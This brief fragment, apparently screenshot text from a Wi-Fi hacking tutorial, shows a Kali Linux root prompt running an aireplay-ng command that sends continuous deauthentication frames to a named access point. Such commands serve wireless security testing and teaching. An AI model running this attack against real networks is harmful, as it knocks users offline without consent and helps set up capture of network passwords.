 ┌──(root㉿kali)-[~]
└─# aireplay-ng --deauth 0 -a 9E:2B:94:2A:1F:91 wlan0mon